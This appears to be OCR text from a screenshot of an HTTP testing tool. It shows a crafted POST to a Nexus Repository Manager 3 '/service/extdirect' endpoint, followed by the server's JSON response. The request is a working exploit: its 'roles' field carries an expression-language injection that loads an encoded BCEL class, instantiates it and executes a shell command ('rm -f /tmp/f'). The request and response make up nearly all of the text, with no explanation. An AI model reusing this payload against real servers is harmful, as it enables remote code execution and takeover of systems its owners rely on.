 Request
数据包扫描
美化
热加载
构造请求
1 POST /service/extdirect HTTP/1.1
2 Host ? : 192.168.109.4:59446
3 X-Requested-With: XMLHttpRequest
4 Cookie: NXSESSIONID=5e5477f2-646f-411f-b14c-7af917a0de9e
5 Accept-Language: zh-CN,zh;q=0.9
6 X-Nexus-UI: true
7 Accept: */*
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
9 Content-Type: application/json
10 Referer: http://192.168.109.4:59446/
11 Origin: http://192.168.109.4:59446
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 221
14
15 {"action":"coreui_User","method":"update","data":[{"userId":"admin","version":"5",
"firstName":"Administrator","lastName":"User11","email":"admin@example.org","status":"active",
"roles":["${''.class.forName('com.sun.org.apache.bcel.internal.util.ClassLoader')\
16 .newInstance()\
17 .loadClass
('$$BCEL$$$l$8b$I$A$A$A$A$A$A$ff$8dR$d9n$d3$40$U$3d$d3$y$93$b8n$9b6$5d$92$d2$Cai$9d$a6iX$ca$96$U$
90Z$81$84$d4$W$d4$a0$a2$3c$3a$ce4rI$ec$c8$b1$ab$be$f0$3d$bc$c2$8b$83$88$c4$p$P$7c$K$ff$c0r$c7I$9b
$E$Q$60$c9$f7z$e6$9e$7b$ee$f1$99$f9$f2$fd$e3$t$A$9bx$a8$60$M$n$8e$b0$8a$I$a2$M$89c$fdD$_4t$ab$5ex
$5e$3d$W$86$cb$Q$dd2$z$d3$7d$c4$Q$d2$b2$87$i1$86$f9$Ad$da$85m$ef$e8H8$a2v$m$f4$9ap8$U$86$f4Y$ed$9
9$d5$f2$dc$b2$eb$I$bd$d9$x$xP1$c11$a9b$K$J$86$e9$c1$a4$D$cfr$cd$a6$60P$ea$c2$3d_$cci$d9$dd$df0$r$
c92$a3$o$89Y$86$b08$V$G$c3$aa6$84$a3$89$a6U$_$N$b7$beplC$b4$db$d4$3a$8f$F$8e$94$8a4$WG$E$f4$R$M$9
3$q$60H8$c3$c2$99$88$d1$3f$o$ae8$96$a4g$cb$M$v$ed$8f$90$ec$a1$C$8eK$St$99$n9$A$f5$ec$uI3$af$d0$84
_$b5o$7bf$p$b0$x$83$90d$b8$aeb$F$ab$M1b$ad$ed$9a$WY3$3bbM$ff$97eCV$c5$grtfz$ab$r$ac$gC$fe$l$de$8c
$8c$M$u$f2$92b$83aI$db$f9$3b$f0$86$8a$9b$81$$$d7$ee$V9n$cb39$d1$h$94v$ec$g$J$9d$92z$f7$bdfU8$_$f5
j$83vV$feKP$89a$a2$ec$ea$c6$eb$3d$bd$d5oT$9e$9c$g$a2$e5$9a$b6$d5$e6$u$92$a1$83$9e$f3$K$a1$ca$b6$e
7$Y$e2$a9$v$5b$e2R$cb$86$c4$91$dc$5bt$d1$e53$G$s$af$3a$c5MZ$zSf$94$pk$j$b0$f7$f4$c1p$87b4$d8$MSL$
e2$$$b5H$e8$h$da$8dP$7e$dc$F$aft$R$af$7c$c0x$ce$c7$b4$8f$b9$O$$tpq$af$8bL$a5$83$ab$fb$eb$3e$aeU$8
a$e1$cf$98$c9$a7$c3$3e$b4$84$e2c$fd$d5$db$l_$f3$3e$K$ef$C$Nr$c8$o$R$caQ1$3a$e44$c5$M$dd$a9$i$U$U1
$8e$7bTQ1$f6$N$Z$O$ce$91I$e1$7e_$d0$DzK$B$c7$d6O$99P$Th$c6$D$A$A')\
18 .newInstance()\
19 .exec('rm -f /tmp/f')}" ①
20 ]}],"type":"rpc","tid":11}
156bytes / 30ms
美化
编码
请输入定位响应
详情
远端地址:192.168.109.4:59446; 响
应时间:30ms; 总耗时:32ms; URL:h
ttp://192.168.109.4:59446/ser...
1 HTTP/1.1 200 OK
2 Date: Fri, 16 May 2025 10:09:30 GMT
3 Server: Nexus/3.1.0-04 (OSS)
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Content-Type: application/json;charset=utf-8
7 Content-Length: 208
8
9 {
10 "tid": 11,
11 "action": "coreui_User",
12 "method": "update",
13 "result": {
14 "messages": null,
15 "errors": { "roles": "Missing roles: []" },
16 "success": false,
17 "data": []
18 },
19 "type": "rpc"
20 }
21